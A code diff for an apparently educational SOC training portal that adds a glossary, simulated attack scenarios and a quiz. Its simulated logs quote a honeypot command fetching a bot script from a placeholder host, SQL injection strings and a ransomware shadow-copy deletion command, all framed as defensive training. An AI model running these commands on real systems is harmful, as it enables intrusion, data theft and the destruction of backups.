CERT-UA), and MITRE ATT&CK Defender (MAD) tracks for enterprise and defense organizations.",refMitreDesc:"The globally accessible, open knowledge base of adversary tactics, techniques, and procedures (TTPs) based on real-world observations. Our portal maps all simulated detections directly to this matrix.",refOeDesc:"Bánki Donát Faculty of Mechanical and Safety Engineering, Institute of Security Science and Cyber Defense (BKI). Directed by Dr. habil. Zoltán Rajnai DSc., Full Professor. Practical engineering education aligned with state-of-the-art standards.",tracksTitle:"🚀 Beginner Career Roadmap (Zero to SOC Hero)",tracksSubtitle:"How to transition from zero experience into a cyber analyst step-by-step",track1Title:"Foundations & Networking",track1Hours:"0 – 10 HOURS · ENTRY LEVEL",track1Desc:"Learn essential computer and network mechanics:",track1Item1:"IP addresses, ports (e.g. SSH 22, HTTP 80, SMB 445)",track1Item2:"TCP/UDP packet flow and the OSI model",track1Item3:"Linux terminal fundamentals and firewall rules",track1Item4:"Free resource: TryHackMe Pre-Security",track2Title:"Junior SOC Analyst (L1)",track2Hours:"10 – 40 HOURS · INTERMEDIATE",track2Desc:"Detection, log analysis and triage:",track2Item1:"Interpreting Suricata IDS and Syslog feeds",track2Item2:"Filtering benign noise and False Positives",track2Item3:"Extracting Indicators of Compromise (IoC)",track2Item4:"Free resource: CISA Cyber Essentials",track3Title:"Incident Responder & SOAR (L2+)",track3Hours:"40+ HOURS · ADVANCED",track3Desc:"Forensics, containment and playbooks:",track3Item1:"Mapping attacks to the Cyber Kill Chain",track3Item2:"Designing automated SOAR response playbooks",track3Item3:"NIS2 statutory incident reporting (CSIRT)",track3Item4:"Free resource: CYBER RANGES & SANS Blue Team",pgEyebrow:"INTERACTIVE HANDS-ON SANDBOX",pgTitle:"🎮 6. Interactive Cyber Range Playground",pgSubtitle:"100% safe sandbox: select an attack scenario, inspect telemetry, extract IoCs, and execute containment playbooks!",pgSafeStatus:"● ISOLATED SANDBOX · ZERO RISK",drillTabSsh:"1. SSH Brute Force Attack",drillTabSql:"2. SQL Injection Exfiltration",drillTabCowrie:"3. Cowrie Honeypot Decoy",drillTabLockbit:"4. LockBit 3.0 Ransomware",cliTitle:"7. Simulated SOC Analyst Terminal (CLI Sandbox)",cliSub:"Type commands or click the preset buttons above for a realistic analyst terminal experience!",cliSend:"Execute ↵",quizEyebrow:"CHECK YOUR KNOWLEDGE",quizTitle:"🏆 8. Cyber Cadet Knowledge Quiz & Diploma",quizSubtitle:"Test what you've learned! Answer all 4 questions correctly to earn your certified Cyber Cadet badge!",quizScoreLabel:"Score:"}
 };
 const incidents=[
 {id:1,severity:"CRITICAL",state:"investigating",title:"SSH Brute-Force & CVE-2024-38077 Root Privilege Escalation",host:"range-gw-01",time:"16:59",ip:"10.0.1.15",source:"194.26.29.114",count:142,context:"Suricata IDS generated 142 alerts for high-rate SSH credential brute-force attempts. Successful authentication was followed by simulated payload retrieval and privilege escalation.",techs:["T1110.001","T1068"],owner:"Csajbók Attila Csaba [M5Y3OG]"},
@@ -326,8 +736,8 @@
 const nodes=[["Internet","203.0.113.10","External network"],["dmz-web-01","10.0.1.15","DMZ web server"],["range-gw-01","10.0.1.1","Range gateway / sensor"],["srv-finance-db","10.0.2.20","Finance database"],["ws-workstation-03","10.0.3.33","Workstation"],["honeypot-cowrie-01","10.0.99.10","Cowrie honeypot"],["backup-vault-01","10.0.4.10","Backup vault"],["srv-app","10.0.2.12","Application server"]];
 const agents=[["◉","Triage Agent","Alert prioritization and correlation",92],["⌕","Forensics Agent","Evidence collection and timeline analysis",78],["⌁","Threat Intel Agent","Indicator enrichment and context",84],["↻","Report Agent","Incident and compliance report drafts",65]];
 let lang="hu",selectedIncident=1,selectedVector="ssh",selectedNode="dmz-web-01",activeTab="overview";
-const names={warroom:"Műveleti központ",incidents:"Incidenskezelés",range:"Cyber Range topológia",mitre:"MITRE ATT&CK",telemetry:"Telemetria & naplók",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Jelentések",members:"Alkalmazottak",team:"Stáblista & manifesztum"};
-const enNames={warroom:"Operations center",incidents:"Incident response",range:"Cyber Range topology",mitre:"MITRE ATT&CK",telemetry:"Telemetry & logs",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Reports",members:"Members",team:"Team & manifesto"};
+const names={warroom:"Műveleti központ",incidents:"Incidenskezelés",range:"Cyber Range topológia",learning:"Oktatóbázis & Játszótér",mitre:"MITRE ATT&CK",telemetry:"Telemetria & naplók",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Jelentések",members:"Alkalmazottak",team:"Stáblista & manifesztum"};
+const enNames={warroom:"Operations center",incidents:"Incident response",range:"Cyber Range topology",learning:"Learning & Playground",mitre:"MITRE ATT&CK",telemetry:"Telemetry & logs",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Reports",members:"Members",team:"Team & manifesto"};
 function t(k){return (translations[lang]||translations.hu)[k]||k}
 function toast(msg){const el=$("#toast");el.textContent=msg;el.classList.add("show");clearTimeout(toast.timer);toast.timer=setTimeout(()=>el.classList.remove("show"),2600)}
 
@@ -365,11 +775,12 @@
   window.scrollTo({top:0,behavior:"smooth"});
   if(page==="incidents")renderIncidents();
   if(page==="range")renderFullTopology();
+  if(page==="learning")renderLearning();
   if(page==="mitre")renderMitre();
   if(page==="ai")renderAgents();
   if(page==="members")renderMembers();
 }
-function setLang(l){lang=l;document.documentElement.lang=l;$$("[data-i18n]").forEach(el=>{const k=el.dataset.i18n;if(translations[l][k])el.innerHTML=translations[l][k]});$$("[data-i18n-placeholder]").forEach(el=>{el.placeholder=t(el.dataset.i18nPlaceholder)});$$("[data-lang]").forEach(b=>b.classList.toggle("active",b.dataset.lang===l));$("#crumbCurrent").textContent=(l==="hu"?names:enNames)[$(".nav button.active")?.dataset.page]||"SOC";$("#mobileCurrentTitle").textContent=$("#crumbCurrent").textContent;$("#mobileReturnLabel").textContent=l==="hu"?"Vissza":"Back";renderMembers();renderIncidents();renderWarIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderDetail();renderNodeDetails();$("#vectorSelected").textContent=t("selectedVector")+": "+({ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"}[selectedVector]);}
+function setLang(l){lang=l;document.documentElement.lang=l;$$("[data-i18n]").forEach(el=>{const k=el.dataset.i18n;if(translations[l][k])el.innerHTML=translations[l][k]});$$("[data-i18n-placeholder]").forEach(el=>{el.placeholder=t(el.dataset.i18nPlaceholder)});$$("[data-lang]").forEach(b=>b.classList.toggle("active",b.dataset.lang===l));$("#crumbCurrent").textContent=(l==="hu"?names:enNames)[$(".nav button.active")?.dataset.page]||"SOC";$("#mobileCurrentTitle").textContent=$("#crumbCurrent").textContent;$("#mobileReturnLabel").textContent=l==="hu"?"Vissza":"Back";renderMembers();renderIncidents();renderWarIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderDetail();renderNodeDetails();renderLearning();$("#vectorSelected").textContent=t("selectedVector")+": "+({ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"}[selectedVector]);}
 function renderWarIncidents(){const host=$("#warIncidentList");host.innerHTML=incidents.slice(0,4).map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small>${i.host} · <span class="${i.severity==="CRITICAL"?"":"muted"}">${i.severity}</span></small></div><span class="incident-time">${i.time}</span></div>`).join("");$$(".incident-row",host).forEach(el=>el.onclick=()=>{selectedIncident=+el.dataset.id;go("incidents");renderIncidents()})}
 function renderIncidents(){const q=($("#incidentSearch")?.value||"").toLowerCase(),sev=$("#severityFilter")?.value||"all",state=$("#stateFilter")?.value||"all";const arr=incidents.filter(i=>(i.title+" "+i.host+" "+i.source).toLowerCase().includes(q)&&(sev==="all"||i.severity===sev)&&(state==="all"||i.state===state));$("#incidentCount").textContent=arr.length+" RECORDS";$("#incidentList").innerHTML=arr.length?arr.map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span> &nbsp; ${i.state}<br>${i.host}</small></div><span class="incident-time">${i.time}</span></div>`).join(""):'<div class="empty">No matching incidents.</div>';$$(".incident-row",$("#incidentList")).forEach(el=>el.onclick=()=>{
   selectedIncident=+el.dataset.id;
@@ -787,8 +1198,565 @@
 
 $("#exportMembersBtn")?.addEventListener("click",exportMembersCsv);
 
+// ==========================================
+// CYBER LEARNING & RANGE PLAYGROUND ENGINE
+// ==========================================
+const portalViewsData = [
+  {id:"warroom",ico:"◈",title_hu:"Műveleti központ (War Room)",title_en:"Operations Center (War Room)",desc_hu:"Központi műveleti helyzetkép, DEFCON fenyegetettségi index és támadásvezérlő.",desc_en:"Central operational HUD, DEFCON threat gauge, and attack simulation controller."},
+  {id:"incidents",ico:"◎",title_hu:"Incidenskivizsgálási munkaállomás",title_en:"Incident Investigation Workbench",desc_hu:"Teljes incidens-életciklus, Suricata IDS bizonyítékok és SOAR beavatkozások.",desc_en:"End-to-end incident lifecycle, Suricata IDS telemetry, and SOAR response actions."},
+  {id:"range",ico:"⌘",title_hu:"Cyber Range topológia",title_en:"Cyber Range Topology",desc_hu:"A virtuális laboratórium hálózati térképe (DMZ szerver, honeypot, adatbázis).",desc_en:"Network map of the virtual lab (DMZ server, honeypot, databases, workstations)."},
+  {id:"mitre",ico:"◉",title_hu:"MITRE ATT&CK Mátrix",title_en:"MITRE ATT&CK Matrix",desc_hu:"A szimulált észlelések hozzárendelése a globális támadási taktikákhoz.",desc_en:"Mapping simulated adversary detections to global tactics and techniques."},
+  {id:"telemetry",ico:"⌁",title_hu:"Telemetria és naplók",title_en:"Telemetry & Logs",desc_hu:"Élő eseményfolyam, Suricata IDS naplók és szenzor-egészségügyi állapot.",desc_en:"Live telemetry stream, Suricata packet audit logs, and sensor health metrics."},
+  {id:"ai",ico:"✳",title_hu:"AI-ügynökflotta & SOAR",title_en:"AI Agent Fleet & SOAR",desc_hu:"4 autonóm elemző ügynök és jóváhagyásvezérelt automatizált playbookok.",desc_en:"4 autonomous triage agents and human-in-the-loop automated response playbooks."},
+  {id:"nis2",ico:"▤",title_hu:"NIS2 Jogszabályi Hub",title_en:"NIS2 Statutory Hub",desc_hu:"Európai és magyar kiberbiztonsági jogszabályi megfelelőség (2024. évi LXIX. tv.).",desc_en:"European and Hungarian statutory compliance (Act LXIX of 2024 / NIS2 directive)."},
+  {id:"reports",ico:"▥",title_hu:"Jelentések és KPI mutatók",title_en:"Reports & KPI Metrics",desc_hu:"Műveleti mutatók (MTTD, MTTR), trendelemzések és exportálható jelentések.",desc_en:"Operational performance indicators (MTTD, MTTR), trends, and CSV reporting."},
+  {id:"members",ico:"👥",title_hu:"Alkalmazottak & Beosztás",title_en:"Staffing Roster & Hierarchy",desc_hu:"A kiberbiztonsági központ 31 fős személyi állománya és szervezeti felépítése.",desc_en:"Complete 31-member operational staffing table and hierarchical organization chart."},
+  {id:"team",ico:"✧",title_hu:"Stáblista & Manifesztum",title_en:"Team & Manifesto",desc_hu:"Az egyetemi kutatómunka alapelvei, filozófiája és intézeti háttere.",desc_en:"Core philosophical principles, research mission, and academic institute credits."}
+];
+
+const glossaryData = [
+  {term:"SOC",cat:"core",name_hu:"Security Operations Center",name_en:"Security Operations Center",desc_hu:"Egy szervezet 24/7/365 kiberbiztonsági védelmi központja, amely felügyeli a rendszereket és elhárítja a támadásokat.",desc_en:"A 24/7/365 centralized unit dedicated to continuous security monitoring, threat detection, and incident response.",analogy_hu:"Analógia: Mint egy kórház 24 órás traumatológiai sürgősségi osztálya.",analogy_en:"Analogy: Like a 24/7 hospital emergency triage room for IT systems."},
+  {term:"Cyber Range",cat:"core",name_hu:"Kiber Lőtér / Gyakorlótér",name_en:"Cyber Range / Simulation Testbed",desc_hu:"Elkülönített, hiperrealisztikus virtuális hálózat, ahol valós támadásokat és védelmi intézkedéseket lehet gyakorolni veszélymentesen.",desc_en:"An isolated, hyper-realistic virtual environment for practicing hands-on cyber defense without risking production infrastructure.",analogy_hu:"Analógia: Mint a pilóták számára kifejlesztett professzionális repülésszimulátor.",analogy_en:"Analogy: Like a full-motion flight simulator for airline pilots."},
+  {term:"SIEM",cat:"tools",name_hu:"Security Information & Event Management",name_en:"Security Information & Event Management",desc_hu:"Központi szoftverrendszer, amely begyűjti az összes szerver, tűzfal és eszköz naplóját, és összefüggéseket (korrelációt) keres bennük.",desc_en:"A central system aggregating and correlating log data across all firewalls, servers, and endpoints to spot anomalies.",analogy_hu:"Analógia: Egy pláza biztonsági kameraközpontja, ahol minden kamera képe egyszerre látható.",analogy_en:"Analogy: The master security control room of a facility with hundreds of CCTV screens correlated in one view."},
+  {term:"SOAR",cat:"tools",name_hu:"Security Orchestration, Automation & Response",name_en:"Security Orchestration, Automation & Response",desc_hu:"Automatizált védelmi motor, amely előre megírt forgatókönyvek (playbookok) szerint másodpercek alatt izolálja a fertőzött gépeket vagy blokkolja a támadót.",desc_en:"Automated orchestration software that executes pre-defined response playbooks (e.g. firewall IP drops) in milliseconds.",analogy_hu:"Analógia: Mint az épület beépített sprinkler tűzoltórendszere, amely füst esetén azonnal bekapcsol.",analogy_en:"Analogy: Like an automated building fire sprinkler that triggers automatically when heat is detected."},
+  {term:"Suricata IDS",cat:"tools",name_hu:"Behatolásérzékelő Rendszer (IDS)",name_en:"Intrusion Detection System (IDS)",desc_hu:"Hálózati forgalomelemző motor, amely a csomagok tartalmát vizsgálja ismert támadási mintázatok (szignatúrák) után kutatva.",desc_en:"A high-performance network threat detection engine inspecting packet payloads against signature rules.",analogy_hu:"Analógia: Repülőtéri csomagvizsgáló röntgengép, amely kiszűri a tiltott tárgyakat.",analogy_en:"Analogy: An airport baggage X-ray scanner flagging prohibited items."},
+  {term:"Cowrie Honeypot",cat:"tools",name_hu:"Mézesbödön / Csalirendszer",name_en:"Honeypot Decoy System",desc_hu:"Egy szándékosan sebezhetőnek álcázott virtuális csapda, amely csaliként vonzza a hackereket, miközben minden lépésüket rögzíti.",desc_en:"A deliberate decoy server that mimics an enterprise asset to trap attackers and safely study their techniques.",analogy_hu:"Analógia: Mint egy csaliautó, amelyet a rendőrség nyitva hagy, hogy tetten érje a tolvajokat.",analogy_en:"Analogy: A bait car left by police with hidden cameras to trap car thieves."},
+  {term:"IoC",cat:"attacks",name_hu:"Indicator of Compromise (Támadási Nyom)",name_en:"Indicator of Compromise (IoC)",desc_hu:"Törvényszéki digitális ujjlenyomat: olyan IP-cím, fájl hash (SHA256), domain vagy registry kulcs, amely egyértelműen igazolja a támadást.",desc_en:"Forensic digital evidence (malicious IP, SHA256 file hash, abnormal port) proving a security compromise.",analogy_hu:"Analógia: Mint a betörő által a helyszínen hagyott ujjlenyomat vagy feszítővas.",analogy_en:"Analogy: Fingerprints or shoe marks left at a crime scene."},
+  {term:"MTTD",cat:"core",name_hu:"Mean Time to Detect (Átlagos Észlelési Idő)",name_en:"Mean Time to Detect (MTTD)",desc_hu:"Kulcsfontosságú SOC mutató: átlagosan mennyi idő telik el a támadás kezdete és a riasztás validálása között (célérték: < 15 perc).",desc_en:"Core SOC SLA metric: average duration between the initial adversary breach and confirmed alert triage (target: < 15 min).",analogy_hu:"Analógia: Mennyi idő alatt veszed észre, hogy füstöl a pirítós a konyhában.",analogy_en:"Analogy: How many seconds pass before you smell smoke from the kitchen toaster."},
+  {term:"MTTR",cat:"core",name_hu:"Mean Time to Respond / Contain (Elhárítási Idő)",name_en:"Mean Time to Respond / Contain (MTTR)",desc_hu:"Átlagos idő, ami a riasztás megerősítésétől a veszély elszigeteléséig és semlegesítéséig eltelik (célérték: < 60 perc).",desc_en:"Core SOC SLA metric: average time taken to isolate, contain, and eradicate a verified threat (target: < 60 min).",analogy_hu:"Analógia: Mennyi idő alatt ér ki a tűzoltóság és oltja el a tüzet.",analogy_en:"Analogy: How long it takes the fire department to arrive and extinguish the blaze."},
+  {term:"DEFCON",cat:"core",name_hu:"Defense Readiness Condition",name_en:"Defense Readiness Condition",desc_hu:"Készültségi skála: DEFCON 5 (békeidő, normál állapot) egészen DEFCON 1-ig (kritikus katasztrófa / aktív kiterjedt támadás).",desc_en:"Alert posture scale ranging from DEFCON 5 (normal peacetime) down to DEFCON 1 (critical full-scale breach).",analogy_hu:"Analógia: Mint a viharjelzés a Balatonon (alapállapot -> I. fok -> II. fok).",analogy_en:"Analogy: Severe weather warning flags at a beach."},
+  {term:"MITRE ATT&CK",cat:"attacks",name_hu:"Globális Támadói Taktikai Mátrix",name_en:"Adversary Tactics, Techniques & Knowledge",desc_hu:"Világszerte elfogadott rendszertan, amely 14 taktikai fázisra (pl. Initial Access, Execution, Persistence, Exfiltration) bontja a hackertámadásokat.",desc_en:"A globally-accessible knowledge base classifying adversary behavior into structured tactics and techniques.",analogy_hu:"Analógia: Mint a sakkban a lépések és megnyitások nagykönyve.",analogy_en:"Analogy: An encyclopedia of chess openings and tactical master moves."},
+  {term:"NIS2 Törvény",cat:"law",name_hu:"2024. évi LXIX. törvény a kiberbiztonságról",name_en:"EU NIS2 Directive / Act LXIX of 2024",desc_hu:"Kötelező európai és magyar szabályozás: a kritikus vállalatoknak 24 órán belül jelenteniük kell a komoly kibertámadásokat a nemzeti hatóságnak.",desc_en:"Mandatory EU and Hungarian law requiring essential entities to notify national CSIRTs of significant incidents within 24 hours.",analogy_hu:"Analógia: Mint a kötelező baleseti bejelentési kötelezettség a biztosító és a rendőrség felé.",analogy_en:"Analogy: Mandatory statutory workplace accident reporting to regulatory authorities."},
+  {term:"Brute Force",cat:"attacks",name_hu:"Kipróbálásos Jelszótámadás",name_en:"Credential Brute Force",desc_hu:"Automatizált támadás, ahol másodpercenként több ezer jelszókombinációt próbálgat a robotprogram a belépéshez.",desc_en:"An automated attack systematically guessing thousands of username/password combinations per second.",analogy_hu:"Analógia: Mint amikor valaki egy bőrönd számzárát 000-tól 999-ig sorban végigpróbálja.",analogy_en:"Analogy: Systematically trying every combination from 000 to 999 on a combination padlock."},
+  {term:"SQL Injection",cat:"attacks",name_hu:"SQL Adatbázis-befecskendezés (SQLi)",name_en:"SQL Injection (SQLi)",desc_hu:"Webes sebezhetőség, ahol a beviteli mezőbe (pl. bejelentkezés) SQL parancsot írnak be, átverve az adatbázist a titkos adatok kiadására.",desc_en:"A flaw where malicious database queries are submitted into web inputs to trick the server into dumping data.",analogy_hu:"Analógia: Mintha egy banki formanyomtatványra a neved mellé azt írnád: 'És utalj át 1 milliót nekem'.",analogy_en:"Analogy: Writing 'Also transfer $10,000 to me' inside a bank deposit slip that gets blindly processed."}
+];
+
+const scenariosData = {
+  ssh: {
+    id: "ssh",
+    title_hu: "SSH Brute Force + Root Jogosultságkiterjesztés",
+    title_en: "SSH Brute Force + Root Privilege Escalation",
+    target: "dmz-web-01 (10.0.1.15)",
+    source: "194.26.29.114",
+    mitre: "T1110.001 (Password Guessing) + T1068 (Privilege Escalation)",
+    step1_desc_hu: "Egy külső botnet (IP: 194.26.29.114) másodpercenként 142 jelszópróbálkozást indít a DMZ webszerver 22-es (SSH) portja ellen. Sikeres belépés után a támadó megpróbálja átvenni a teljes gép feletti uralmat (UID 0 - root).",
+    step1_desc_en: "An external botnet (IP: 194.26.29.114) launches 142 credential attempts per second against port 22 (SSH) on the DMZ web server, aiming for full administrative takeover (UID 0 - root).",
+    step2_log: `[ALERT] 2026-11-07 16:59:42 | Suricata IDS v7.0.2
+ET SCAN Potential SSH Scan / Brute Force Outburst
+SRC: 194.26.29.114:48210 -> DST: 10.0.1.15:22 (TCP)
+Signature: 2001219 | Classification: Attempted Administrator Privilege Gain
+Payload burst: 142 failed auth events in 4.8s -> Accepted password for root`,
+    step3_ioc: "Forrás IP: 194.26.29.114 (Reputáció: 94/100 MALICIOUS)\nCélpont: 10.0.1.15:22 (dmz-web-01)\nTechnika: MITRE T1110.001 -> CVE-2024-38077 PoC kísérlet",
+    step4_action_hu: "SOAR Playbook: Tűzfalszabály beküldése a range-gw-01 átjárónak (DROP 194.26.29.114/32)",
+    step4_action_en: "SOAR Playbook: Deploy firewall rule to range-gw-01 gateway (DROP 194.26.29.114/32)",
+    success_hu: "VÉDELEM SIKERES! A SOAR motor automatikusan blokkolta a 194.26.29.114 forrást a peremtűzfalon. A DEFCON index 75-ről 25-re csökkent. A root munkamenet azonnal megszakadt!",
+    success_en: "CONTAINMENT SUCCESSFUL! The SOAR engine dropped traffic from 194.26.29.114 at the perimeter firewall. DEFCON threat index dropped from 75 to 25. The unauthorized root session was terminated!"
+  },
+  sql: {
+    id: "sql",
+    title_hu: "SQL Injection Adatbázis-szivárogtatás",
+    title_en: "SQL Injection Database Exfiltration",
+    target: "dmz-web-01 -> srv-finance-db (10.0.2.20)",
+    source: "10.0.8.24",
+    mitre: "T1190 (Exploit Public-Facing App) + T1048 (Exfiltration)",
+    step1_desc_hu: "Egy belső hálózatról fellépő támadó speciális beviteli karakterekkel (' OR '1'='1 --) manipulálja a portál beviteli mezőjét, megkerülve a hitelesítést az adatbázis tartalmának kinyerésére.",
+    step1_desc_en: "An attacker injects query characters (' OR '1'='1 --) into the student portal login field to bypass authentication and dump database tables.",
+    step2_log: `[ALERT] 2026-11-07 16:19:10 | WAF & Suricata Sensor
+ET WEB_SERVER Possible SQL Injection Attempt (UNION SELECT ALL)
+SRC: 10.0.8.24:51234 -> DST: 10.0.1.15:443 (HTTPS)
+Query: /portal/login.php?user=admin' UNION SELECT null,table_name,column_name FROM information_schema.columns--
+Response: HTTP 200 OK (Content-Length: 48,210 bytes egress)`,
+    step3_ioc: "Forrás IP: 10.0.8.24 (Gyanús belső labor kliens)\nCélpont: srv-finance-db (10.0.2.20 via 10.0.1.15)\nTechnika: MITRE T1190 -> SQLi adatbázis lekérdezés",
+    step4_action_hu: "SOAR Playbook: WAF virtuális javítás (Virtual Patch) bekapcsolása és adatbázis munkamenet bontása",
+    step4_action_en: "SOAR Playbook: Enable WAF virtual patch rule and terminate active database connection pool",
+    success_hu: "VÉDELEM SIKERES! A WAF blokkolta a rosszindulatú SQL mintát, a belső adatbáziskapcsolat izolálva lett. Nem történt személyes adatvesztés!",
+    success_en: "CONTAINMENT SUCCESSFUL! The WAF rule blocked malicious query syntax and sanitized input. The backend database was protected with zero data loss!"
+  },
+  cowrie: {
+    id: "cowrie",
+    title_hu: "Cowrie Honeypot Csalogatás & Botnet Elemzés",
+    title_en: "Cowrie Honeypot Decoy Engagement",
+    target: "honeypot-cowrie-01 (10.0.99.10)",
+    source: "185.220.101.7",
+    mitre: "T1059.004 (Unix Shell) + T1566 (Initial Decoy)",
+    step1_desc_hu: "Egy internetes botnet felderítő program csapdába sétál a szándékosan kitett Cowrie SSH mézesbödönbe, és letölti a kártékony bot.sh szkriptjét.",
+    step1_desc_en: "An automated internet botnet crawler stumbles into the decoy Cowrie SSH server, attempting automated malicious script deployment.",
+    step2_log: `[HONEYPOT SESSION] 2026-11-07 15:34:02 | Cowrie Sensor
+SESSION ID: c89f-291b | SRC: 185.220.101.7:39102 (Tor Exit Node)
+Attacker command: uname -a; cat /proc/cpuinfo; cd /tmp && wget http://malware.bin/bot.sh
+Action: Command emulated safely. File bot.sh saved to forensic quarantine vault.`,
+    step3_ioc: "Forrás IP: 185.220.101.7 (Ismert botnet vezérlő / Tor Exit)\nCélpont: 10.0.99.10 (honeypot-cowrie-01)\nKinyert minta: SHA256: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
+    step4_action_hu: "SOAR Playbook: Fenyegetésintelligencia feed (MISP) frissítése az új IoC-vel az összes többi tűzfalon",
+    step4_action_en: "SOAR Playbook: Push extracted hash and IP into MISP threat intelligence feed across all campus firewalls",
+    success_hu: "CSAPDA SIKERES! A támadó azt hitte, egy igazi szervert tört fel, de valójában egy zárt emulátorban volt. Az IoC kinyerve és a MISP rendszerbe továbbítva!",
+    success_en: "DECOY SUCCESSFUL! The adversary was trapped in an isolated emulation sandbox. The forensic team extracted their attack scripts without exposing any production assets!"
+  },
+  lockbit: {
+    id: "lockbit",
+    title_hu: "LockBit 3.0 Zsarolóvírus Oldalirányú Terjedés",
+    title_en: "LockBit 3.0 Ransomware Lateral Movement",
+    target: "ws-workstation-03 -> backup-vault-01 (10.0.4.10)",
+    source: "10.0.4.33",
+    mitre: "T1021.002 (SMB Admin Shares) + T1486 (Data Encrypted for Impact)",
+    step1_desc_hu: "Egy fertőzött laboratóriumi gépről (ws-workstation-03) kártékony SMB forgalom indul a mentési szerver (backup-vault-01) titkosításának kísérletére.",
+    step1_desc_en: "From a compromised lab machine (ws-workstation-03), simulated malicious SMB port 445 traffic targets the backup storage vault.",
+    step2_log: `[CRITICAL ALERT] 2026-11-07 17:19:12 | EDR & Network Sensor
+ET MALWARE LockBit 3.0 Lateral Propagation Attempt via SMB (Port 445)
+SRC: 10.0.4.33:445 -> DST: 10.0.4.10:445 (backup-vault-01)
+Process: vssadmin.exe delete shadows /all /quiet
+Detection: Shadow copy deletion blocked by endpoint behavior monitor.`,
+    step3_ioc: "Fertőzött kliens: ws-workstation-03 (10.0.4.33)\nCélzott mentési tár: backup-vault-01 (10.0.4.10)\nVeszély: Zsarolóvírus típusú titkosítási kísérlet",
+    step4_action_hu: "SOAR Playbook: Sürgősségi hálózati VLAN szegmentáció és a ws-workstation-03 azonnali izolálása",
+    step4_action_en: "SOAR Playbook: Emergency VLAN segmentation and instant host quarantine of ws-workstation-03",
+    success_hu: "MENTÉS VÉDVE! A munkaállomás hálózati kapcsolata azonnal lekapcsolva. A biztonsági mentések és a virtuális lemezek érintetlenek maradtak!",
+    success_en: "BACKUPS PRESERVED! The host ws-workstation-03 was quarantined via automated SDN policy. No encryption occurred and shadow copies remain intact!"
+  }
+};
+
+const quizData = [
+  {
+    q_hu: "1. Mi a Security Operations Center (SOC) legfőbb feladata egy szervezetben?",
+    q_en: "1. What is the primary mission of a Security Operations Center (SOC)?",
+    options_hu: [
+      "A) Weboldalak és felhasználói felületek grafikai tervezése.",
+      "B) 24/7/365 kiberbiztonsági felügyelet, valós idejű fenyegetésészlelés és incidensek elhárítása.",
+      "C) Új számítógépek és hardverek beszerzése a dolgozóknak."
+    ],
+    options_en: [
+      "A) Designing graphic layouts and logos for corporate websites.",
+      "B) 24/7/365 continuous security monitoring, real-time threat detection, and rapid incident response.",
+      "C) Purchasing laptops and computer hardware for office staff."
+    ],
+    correct: 1,
+    explain_hu: "Helyes! A SOC egy vállalat kiberbiztonsági védelmi központja, amely éjjel-nappal felügyeli a hálózatokat és megvédi az adatokat a feltörésektől.",
+    explain_en: "Correct! The SOC serves as the organization's central cyber defense command center, monitoring systems around the clock to detect and contain intrusions."
+  },
+  {
+    q_hu: "2. Mire szolgál a Cyber Range szimulációs környezet?",
+    q_en: "2. What is the main purpose of an isolated Cyber Range testbed?",
+    options_hu: [
+      "A) Egy elszigetelt virtuális gyakorlótér, ahol valós támadásokat és védelmi intézkedéseket lehet gyakorolni valódi kár okozása nélkül.",
+      "B) Egy videojáték, amivel a mérnökök kikapcsolódhatnak.",
+      "C) Egy közösségi média oldal IT szakembereknek."
+    ],
+    options_en: [
+      "A) An isolated virtual testbed to simulate authentic cyber attacks and practice defenses without risking production systems.",
+      "B) A video game designed for engineers to play during breaks.",
+      "C) A social media network for IT security specialists."
+    ],
+    correct: 0,
+    explain_hu: "Pontosan! A Cyber Range (mint a CYBER RANGES platform) pont olyan, mint a pilótáknak a repülésszimulátor: valósághű, de teljesen biztonságos.",
+    explain_en: "Exactly! Much like a flight simulator for pilots, a Cyber Range provides hands-on operational practice in an authentic yet completely safe environment."
+  },
+  {
+    q_hu: "3. Miért létfontosságú egy SOC számára az alacsony MTTD (Mean Time to Detect) érték?",
+    q_en: "3. Why is achieving a low Mean Time to Detect (MTTD) vital for a SOC?",
+    options_hu: [
+      "A) Mert minél gyorsabban észleljük a betolakodót, annál kevesebb ideje van adatokat lopni vagy károkat okozni a hálózatban.",
+      "B) Hogy kevesebb áramot fogyasszanak a szerverek.",
+      "C) Nincs jelentősége, a támadásokat ráér hetekkel később is észrevenni."
+    ],
+    options_en: [
+      "A) Because detecting an intrusion quickly minimizes adversary dwell time, preventing data exfiltration and lateral spread.",
+      "B) To reduce power consumption of data center server racks.",
+      "C) It has no impact; incidents can be triaged days or weeks later."
+    ],
+    correct: 0,
+    explain_hu: "Így van! Ha az észlelési idő (MTTD) alacsony (pl. < 15 perc), a támadót még azelőtt el lehet fogni, hogy elérné a belső adatbázisokat.",
+    explain_en: "Precisely! Rapid detection (< 15 min SLA) prevents attackers from establishing persistence and exfiltrating confidential data."
+  },
+  {
+    q_hu: "4. Mi történik, ha egy hacker bejelentkezik egy Cowrie Honeypotba (mézesbödönbe)?",
+    q_en: "4. What happens when an attacker gains access to a Cowrie Honeypot?",
+    options_hu: [
+      "A) Megszerzi a cég összes titkos adatát és pénzügyi nyilvántartását.",
+      "B) Egy szándékosan készített csapdába kerül, ahol minden parancsát rögzítik anélkül, hogy valódi belső rendszerekhez férne hozzá.",
+      "C) A támadó számítógépe azonnal felrobban."
+    ],
+    options_en: [
+      "A) The attacker immediately steals the company's financial records and database backups.",
+      "B) They are trapped inside an emulated decoy environment that logs their actions without exposing actual corporate assets.",
+      "C) The attacker's laptop hardware physically self-destructs."
+    ],
+    correct: 1,
+    explain_hu: "Nagyszerű! A Honeypot egy digitális csalimese: a támadó azt hiszi, sikeres volt, miközben az elemzők az összes lépését és eszközét biztonságosan kiértékelik.",
